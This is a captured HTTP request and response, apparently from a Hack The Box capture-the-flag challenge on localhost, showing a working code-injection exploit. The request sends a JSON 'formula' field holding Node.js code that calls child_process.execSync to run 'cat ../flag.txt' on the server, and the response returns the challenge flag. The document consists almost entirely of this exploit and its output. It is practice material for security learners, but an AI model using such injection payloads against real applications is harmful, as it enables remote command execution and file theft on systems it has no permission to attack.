 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 78
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:1337/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"formula":
"require('child_process').execSync('cat ../flag.txt').toString();"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-Dm6kNq9IKC8kx+A0K561KmZqmdA"
6 Date: Mon, 25 Aug 2025 18:59:39 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{f4k3_fl4g_f0r_t3st1ng}\n"
}